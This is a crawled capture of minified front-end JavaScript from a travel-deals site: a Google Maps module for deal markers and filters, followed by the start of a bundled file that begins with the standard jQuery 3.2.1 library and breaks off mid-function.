var mapsAPIAppended=!1,mapsLoadedTriggered=!1;function mapsLoaded(){$(document).trigger("mapsLoaded"),mapsLoadedTriggered=!0}!function(e,a,t,r,i){"use strict";t.map.mode="search",t.map.googleMap,t.map.mapIdleListener,t.map.spinner,t.map.crossesIDL=!1,t.map.minLat,t.map.minLong,t.map.maxLat,t.map.maxLong,t.map.markers=[],t.map.info,t.map.mapDealsList,t.map.currentMarker,t.map.dataSource=[],t.map.settingsHiddenField=e("#mapSettingsHiddenField"),t.map.baseUrl="http://www.travelzoo.com","search"===t.map.mode&&e(".filter-container-map").on("onFilterRendered",function(e){e&&e.items&&e.items.length>0?t.map.hasFilters=!0:t.map.hasFilters=!1}),t.map.loadMap=function(e,t,r,i){var n={zoom:i,center:new a.maps.LatLng(t,r),gestureHandling:"greedy",mapTypeControl:!1};return new a.maps.Map(document.getElementById(e),n)},t.map.createMarker=function(r,i,n,l){var s,o,m=new a.maps.Marker({position:i,map:r,icon:l?l.img:void 0});return a.maps.event.addListener(m,"click",function(r){if(t.map.currentMarker){var i=t.map.currentMarker,s=i.addListener("mouseout",function(){var e=i.getIcon();if(e.url=e.url.replace("_on",i.extraIconName+"_off"),i.setZIndex(a.maps.Marker.MAX_ZINDEX-1),i.setIcon(e),t.map.mapDealsList){var r=t.map.mapDealsList.find("div[data-dealid='"+i.dealId+"'][data-platform='"+i.platform+"']");0!==r.length&&r.removeClass("primary")}});i.outListner=s}m.outListner&&(m.outListner.remove(),m.outListner=null);for(var o=0;o<t.map.markers.length;o++){var p=t.map.markers[o].getIcon();p.url=p.url.replace("_on",t.map.markers[o].extraIconName+"_off"),t.map.markers[o].setIcon(p)}if(t.map.mapDealsList){var d=t.map.mapDealsList.find("div[data-dealid='"+m.dealId+"'][data-platform='"+m.platform+"']");t.map.mapDealsList.find("div.primary").removeClass("primary"),0!==d.length&&(d.addClass("primary"),t.map.mapDealsList.scrollTop(d.offset().top-t.map.mapDealsList.offset().top+t.map.mapDealsList.scrollTop()))}if(t.map.currentMarker=m,t.map.info.html(n).removeClass("hidden"),t.imageLoader.loadImages(),!t.layout.isXs()){var c=Math.pow(2,t.map.googleMap.getZoom()),f=t.map.googleMap.getBounds(),g=f.getSouthWest(),u=f.getNorthEast(),h=new a.maps.LatLng(u.lat(),g.lng()),v=t.map.googleMap.getProjection(),I=v.fromLatLngToPoint(h),M=v.fromLatLngToPoint(m.getPosition()),k=M.x-I.x;k<0&&(k=M.x+(256-I.x));var L=new a.maps.Point(Math.floor(k*c),Math.floor((M.y-I.y)*c)),D=e(t.map.googleMap.getDiv()).position(),w=D.top+L.y-(t.map.info.height()+50),y=D.left+L.x-t.map.info.width()/2;w<e(window).scrollTop()&&(w=e(window).scrollTop()),y<e(window).scrollLeft()&&(y=e(window).scrollLeft()),t.map.info.css({top:Math.round(w),left:Math.round(y)})}this.setZIndex(a.maps.Marker.MAX_ZINDEX+1),l&&this.setIcon(l.over)}),m.overListner||(s=m.addListener("mouseover",function(e){if(t.map.mapDealsList){var r=t.map.mapDealsList.find("div[data-dealid='"+this.dealId+"'][data-platform='"+this.platform+"']");0!==r.length&&e&&(r.addClass("primary"),t.map.mapDealsList.scrollTop(r.offset().top-t.map.mapDealsList.offset().top+t.map.mapDealsList.scrollTop()))}this.setZIndex(a.maps.Marker.MAX_ZINDEX+1),l&&this.setIcon(l.over)})),m.outListner||(o=m.addListener("mouseout",function(e){if(t.map.mapDealsList){var r=t.map.mapDealsList.find("div[data-dealid='"+this.dealId+"'][data-platform='"+this.platform+"']");0!==r.length&&e&&r.removeClass("primary")}this.setZIndex(a.maps.Marker.MAX_ZINDEX-1),l&&this.setIcon(l.img)})),m.overListner=s,m.outListner=o,m},t.map.getInfoWindowContent=function(e){var a='<button type="button" class="button-close-white">Close</button>';if(e.url){var r="";(e.dl||t.collection||t.search&&t.search.searchParameters&&t.search.searchParameters.isHotelPlatformSearch)&&(r=' target="_blank"'),a+='<a href="'+t.absoluteUrl(e.url,t.map.baseUrl)+'"'+r+">"}(e.ima&&(a+=t.getImage(e.ima,!1)),e.stl||e.str)&&(a+='<div class="rating-container"><div class="inside-container"><div class="rating-overlay"></div><div class="ratingCategory">'+(e.stl?e.stl:"&nbsp;")+'<div class="starRating white" title="'+e.str+'"><div style="width:'+Math.round(100*e.str/5)+'%"></div></div></div></div></div>');if(a+='<div class="deal-text">',t.map.isInternationalSearch){var i=t.map.allEditions[e.tzl];a+='<div class="edition-header"><i class="flag-'+i.cc+'-md"></i>'+i.hmm+"</div>"}return a+=t.map.getDealPriceAndGroupSection(e.prc,e.grpt),a+='<div class="deal-headline">'+e.hdl+"</div>",e.plt!==t.dealPlatform.HotelDeal&&e.plt!==t.dealPlatform.Hotel&&e.src&&(a+='<div class="deal-source">'+e.src+"</div>"),e.whn&&(a+='<div class="deal-when">'+e.whn+"</div>"),a+="</div>",a+="</div>",e.url&&(a+="</a>"),a},t.map.closeInfoWindow=function(){if(t.map.info&&(t.map.info.addClass("hidden"),t.map.currentMarker)){var r=t.map.currentMarker.getIcon();r.url=r.url.replace("_on",t.map.currentMarker.extraIconName+"_off"),t.map.currentMarker.setIcon(r),t.map.currentMarker.setZIndex(a.maps.Marker.MAX_ZINDEX-1);var i=t.map.currentMarker.addListener("mouseout",function(){if(this.setZIndex(a.maps.Marker.MAX_ZINDEX-1),this.setIcon(r),t.map.mapDealsList){var e=t.map.mapDealsList.find("div[data-dealid='"+this.dealId+"'][data-platform='"+this.platform+"']");0!==e.length&&e.removeClass("primary")}});t.map.currentMarker.outListner=i,t.map.currentMarker=null;var n=e("#map-deals-list > div.primary");0!==n.length&&n.removeClass("primary"),t.map.mapDealsList.scrollTop(0)}},t.map.getMarkers=function(){if(!(t.map.googleMap.getZoom()<5)){t.map.spinner||(t.map.spinner=(new i).spin(t.map.googleMap.getDiv())),t.map.clearMarkers(),t.map.info&&t.map.info.addClass("hidden"),t.map.retrieveAndProcessMarkerData();var e=!0;"search"===t.map.mode&&(e=!!(t.search&&t.search.renderAPI&&t.search.renderAPI.settings&&"collection"===t.search.renderAPI.settings.listType)),window.setTimeout(t.map.fitBoundsAllMarkers(e),100)}},t.map.retrieveAndProcessMarkerData=function(){t.map.populateMarkers(),t.map.markersFiltered=e.extend(!0,{},t.map.markers)},t.map.populateMarkers=function(){var r={};if("search"===t.map.mode?(r.dls=e.extend([],e("#result-container").listRenderInst().dataSource.dls),r.dtg=e.extend([],e("#result-container").listRenderInst().dataSource.dtg),r.dloc=e.extend([],e("#result-container").listRenderInst().dataSource.dloc)):r.dls=e.extend([],t.collection.fdContainer),r.dls&&0!==r.dls.length){var i="",n=r.dls;t.map.isInternationalSearch&&n.sort(function(e,a){return e.srt.sto-a.srt.sto});for(var l=-1,s=0;s<r.dls.length;s++)if(r.dls[s].lat&&r.dls[s].lng){var o=r.dls[s].ihfd?"_secondary":"",m=t.map.createMarker(t.map.googleMap,new a.maps.LatLng(r.dls[s].lat,r.dls[s].lng),t.map.getInfoWindowContent(r.dls[s]),t.map.getIconForDealCategory(r.dls[s].dc,o));if(m.dealId=r.dls[s].id,m.platform=r.dls[s].plt,m.tag=r.dls[s].tag,m.locs=r.dls[s].locs,m.extraIconName=o,1==r.dls[s].hhl&&m.setVisible(!1),t.map.markers.push(m),t.map.mapDealsList){if(t.map.isInternationalSearch&&n[s].srt.sto!=l){var p=t.map.allEditions[n[s].tzl];i+='<div class="edition-header"><i class="flag-'+p.cc+'-md"></i>'+p.hdg+"</div>",l=n[s].srt.sto}i+='<div data-dealid="'+r.dls[s].id+'" data-platform="'+r.dls[s].plt+'">',i+=t.map.getDealPriceAndGroupSection(r.dls[s].prc,r.dls[s].grpt),i+='<div class="deal-headline">'+r.dls[s].hdl+"</div>",i+="</div>"}}document.getElementById("map-deals-list").innerHTML+=i,r&&(t.map.dataSource=r)}},t.map.getDealPriceAndGroupSection=function(e,a){return e?'<div class="deal-price">'+e+(a?'<span class="flexible-plan has-deal-price">'+a+"</span>":"")+"</div>":a?'<div><span class="flexible-plan">'+a+"</span></div>":""},t.hashCode=function(e){var a,t=0,r=e.length;if(0===r)return t;for(a=0;a<r;a++)t=(t<<5)-t+e.charCodeAt(a),t&=t;return t},t.map.getIconForDealCategory=function(e,r){var i=t.AssetUrl+"res/img/map-markers/",n="",l="",s=t.dealCategoryImagesLookup[e],o=t.hasHighPixelDensity?"@2x":"";return s&&(n=s.image),n&&0!==n.length&&(n=i+s.image+r+"_off"+o+".png",l=i+s.image+"_on"+o+".png"),{img:{url:n,scaledSize:new a.maps.Size(34,42)},over:{url:l,scaledSize:new a.maps.Size(34,42)}}},t.map.clearMarkers=function(){for(var e=0;e<t.map.markers.length;e++)t.map.markers[e].setMap(null),t.map.markers[e]=null;t.map.mapDealsList&&t.map.mapDealsList.empty(),t.map.markers.length=0},t.map.findMarkerByDealAndPlatformId=function(e,a){return a||(a=-1),t.map.markers.find(function(t){return t.dealId===Number(e)&&(-1===a||t.platform===Number(a))})},t.map.fitBoundsAllMarkers=function(e){if(0!==t.map.markers.length){for(var r=new a.maps.LatLngBounds,i=0;i<t.map.markers.length;i++)r.extend(t.map.markers[i].getPosition());!0===e?t.map.googleMap.fitBounds(r):t.map.markers.length>0&&t.map.googleMap.setCenter(t.map.markers[0].getPosition())}if(t.map.spinner&&(t.map.spinner.stop(),t.map.spinner=null),t.map.mapDealsList&&0!==t.map.markers.length&&t.map.mapDealsList.show(),"search"===t.map.mode&&t.map.filterAPI&&0!==t.map.filterAPI.length&&t.map.dataSource&&t.map.filter)for(var n=0;n<t.map.filterAPI.length;n++){var l=t.map.filterAPI[n];l.renderFilter(t.map.dataSource,t.map.filter[n]),l.filterContainer.on("onMenuItemClicked",function(e){t.map.filterDeals(e.filter),t.search.renderAPI.filter(e.filter)}),t.search.filterAPI[n].filterContainer.on("onMenuItemClicked",function(e){t.map.filterDeals(e.filter)}),t.map.filterDeals(t.search.renderAPI.settings.filter[n]),t.map.displayFilters()}},t.map.filterDeals=function(a){var r=t.map.filter.sort(function(e,a){return a.name-e.name});a&&a.name&&(e.grep(t.map.filter,function(e){return e.name===a.name})[0].values=a.values);for(var i=0;i<r.length;i++){var n=r[i],l=e.grep(t.map.filterAPI,function(e){return e.settings.filterType===n.name});0===i&&(t.map.markersFiltered=t.map.markers);for(var s=0;s<l.length;s++)if(t.map.markersFiltered){var o=l[s].filter(t.map.markersFiltered,n);t.map.markersFiltered=o}}for(i=0;i<r.length;i++){if(null!=(n=r[i]))for(s=0;s<l.length;s++)o=(l=e.grep(t.map.filterAPI,function(e){return e.settings.filterType===n.name}))[s].filter(t.map.markersFiltered,n)}if(t.map.markersFiltered&&0!==t.map.markersFiltered.length)for(s=0;s<t.map.markers.length;s++){var m=[],p=t.map.markersFiltered.find(function(e){return e.dealId===t.map.markers[s].dealId&&e.platform===t.map.markers[s].platform});t.map.mapDealsList&&(m=t.map.mapDealsList.find("div[data-dealid='"+t.map.markers[s].dealId+"'][data-platform='"+t.map.markers[s].platform+"']")),p?(t.map.markers[s].setMap(t.map.googleMap),0!==m.length&&m.removeClass("hidden")):(t.map.markers[s].setMap(null),0!==m.length&&m.addClass("hidden"))}t.map.setRefineSearchVisibility(),t.map.mapDealsList&&t.map.markersFiltered&&t.map.mapDealsList.trigger({type:"onFilteredDataSourceChanged",itemsCount:t.map.markersFiltered.length,displayItemsCount:t.map.markersFiltered.length})},t.map.storeSettings=function(){t.map.settingsHiddenField.val(JSON.stringify({center:{lat:t.map.googleMap.getCenter().lat(),lng:t.map.googleMap.getCenter().lng()},zoom:t.map.googleMap.getZoom()}))},t.map.handleDealMouseHoverEvent=function(e){var r=e.target;void 0===r.dataset.dealid&&(r=r.parentNode);var i=t.map.findMarkerByDealAndPlatformId(r.dataset.dealid,r.dataset.platform);i&&a.maps.event.trigger(i,e.type)},t.map.initializeMapView=function(r,i,n,l,s,o,m,p){t.map.locationId=m,t.map.baseUrl=o,t.map.isInternationalSearch=p;var d=12;e(document).on(r,function(){if(t.map.settingsHiddenField.val()&&t.map.settingsHiddenField.val().length>0){var r=JSON.parse(t.map.settingsHiddenField.val());r&&(r.center&&r.center.lat&&r.center.lng&&(i=r.center.lat,n=r.center.lng),r.zoom&&r.zoom>0&&(d=r.zoom))}var o;t.map.googleMap=t.map.loadMap("map",i,n,d),l&&s&&(o=new a.maps.LatLng(l,s,"Me")),null!=o&&t.map.createMarker(t.map.googleMap,o),t.map.info=e("#marker-infowindow"),t.layout.isXs()||(t.map.mapDealsList=e("#map-deals-list"),t.map.mapDealsList.on("click",function(r){t.map.closeInfoWindow();var i=r.target;void 0===i.dataset.dealid&&(i=i.parentNode),e(i).addClass("primary");var n=t.map.findMarkerByDealAndPlatformId(i.dataset.dealid,i.dataset.platform);if(n){var l=n.getPosition();t.map.googleMap.getBounds().contains(l)||t.map.googleMap.setCenter(l),a.maps.event.trigger(n,"click")}}),t.map.mapDealsList.on("mouseover",function(e){t.map.handleDealMouseHoverEvent(e)}),t.map.mapDealsList.on("mouseout",function(e){t.map.handleDealMouseHoverEvent(e)})),t.map.addMapIdleListner=function(){t.map.mapIdleListener=a.maps.event.addListenerOnce(t.map.googleMap,"idle",function(){t.map.mapIdleListener.remove(),t.map.getMarkers(),"search"===t.map.mode&&t.map.filterDeals(t.search.renderAPI.settings.filter)})},t.map.addMapIdleListner(),a.maps.event.addListener(t.map.googleMap,"click",function(){t.map.closeInfoWindow()}),t.map.info.on("click",".button-close-white",function(){t.map.closeInfoWindow()}),a.maps.event.addListener(t.map.googleMap,"center_changed",function(){t.map.storeSettings()}),a.maps.event.addListener(t.map.googleMap,"zoom_changed",function(){t.map.storeSettings()}),t.map.storeSettings()}),e(document).on("click",".filter-close-button-map",function(){var a=e(this).parent().data("id"),r=!1,i=e("#catfilter-container-map").find("[data-filtering-field-value='"+a+"']");i.length||(i=e("#filter-container-map").find("[data-filtering-field-value='"+a+"']")).length||(i=e("#locfilter-container-map").find("[data-filtering-field-value='"+a+"']")).length&&(r=!0),i.length&&(i.trigger("click"),t.map.displayFilters(),r&&e("#locfilter-container-map #loc-list").length&&((i=e("#locfilter-container-map").find("[data-filtering-field-value='"+a+"']")).hasClass("checked")?e(".loc-list").each(function(){e(this).val(a)}):e(".loc-list").each(function(){e(this).val(-2)})))})},t.map.getFilteredDataSourceItemsCount=function(){var e=0;return t.map.markersFiltered&&(e=t.map.markersFiltered.length),e},t.map.resetFilters=function(){if(t.map.filter){for(var a=0;a<t.map.filter.length;a++)t.map.filter[a].values=[];t.map.filterDeals(t.map.filter),e("#locfilter-container-map #loc-list").val("-2")}t.map.filterContainerVisibility()},t.map.setRefineSearchVisibility=function(){var a=!0,r=0;if(t.map.filterAPI){for(var i=0;i<t.map.filterAPI.length;i++){!0===t.map.filterAPI[i].noFilter&&(r+=1)}a=r===t.map.filterAPI.length}var n=e("#refine-search-toggle");a?n.hide():n.show()},t.map.filterContainerVisibility=function(){e("#result-map-view").hasClass("hidden")||e(".filter-container-map").each(function(){e(this).hasClass("hidden")||e(this).show()})},t.map.displayFilters=function(){var a=new Array,r=0,i=!1,n="",l=!1,s=e("#display-filters-container");if(s.length&&null!=t.map.filterAPI){s.empty();for(var o=0;o<t.map.filterAPI.length;o++){var m=t.map.filterAPI[o];if(null!=m.FilterMenu&&null!=m.FilterMenu.menuItems)for(var p=0;p<m.FilterMenu.menuItems.length;p++){var d=m.FilterMenu.menuItems[p];d.pushed&&d.enabled&&(t.device.iPad()&&r>=3?(i=!0,r+=1):!t.layout.isXs()&&!t.device.iPad()&&r>=4?(i=!0,r+=1):(a[r]={id:d.value,name:d.item[0].textContent,mapClass:"-map"},r+=1))}}if(r>0){l=!0,i&&(n=r-a.length,n=" +".concat(t.resources["Search.MoreItems.Title"].replace("{0}",n)));var c=t.template.renderJSTemplate("displayfilter",null,{sortItem:null,filterList:a,hasSort:!1,hasMoreItems:i,moreCount:n,hasfilter:l});s.html(c),e("#refine-search-toggle").addClass("button-refine-search--on"),e("#filter-on").removeClass("hidden"),e("#display-refine-search").removeClass("hidden")}else e("#refine-search-toggle").removeClass("button-refine-search--on"),e("#filter-on").addClass("hidden"),e("#display-refine-search").addClass("hidden")}t.map.filterContainerVisibility()}}(jQuery,window.google=window.google||{},window.tzoo=window.tzoo||{},window.tzoo.map=window.tzoo.map||{},Spinner);


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JEOM7HT-
body_size: 154668
content:
/* -- 2026-02-01T15:45:58.5242691Z -- */
/* -- jquery-3.2.1.min.js -- */
/*! jQuery v3.2.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return 